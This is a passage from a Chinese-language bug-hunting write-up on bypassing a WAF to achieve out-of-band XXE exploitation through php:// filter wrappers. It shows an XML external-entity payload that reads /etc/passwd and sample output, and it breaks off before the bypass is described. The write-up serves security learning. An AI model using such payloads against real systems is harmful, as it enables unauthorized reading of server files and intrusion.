 挖洞经验 | 绕过WAF限制利用php:方法实现OOB-XXE漏洞利用
clouds 2019-09-06 共119023人围观 ，发现 1 个不明物体 WEB安全 漏洞
<?xml version="1"?>
<!DOCTYPE stockCheck [ <!ENTITY
xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;
</productId></stockCheck
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
* sensitive data
几个星期以前，作者在某个OOB-XXE漏洞测试中遇到过这样一种场景：目标应用后端系统WAF防火墙阻挡了包含DNS解析在内
的所有出站请求（Outgoing Request），但最终，通过利用php://filter//的封装协议，作者成功实现了OOB-XXE漏洞测试。
以下是其分享：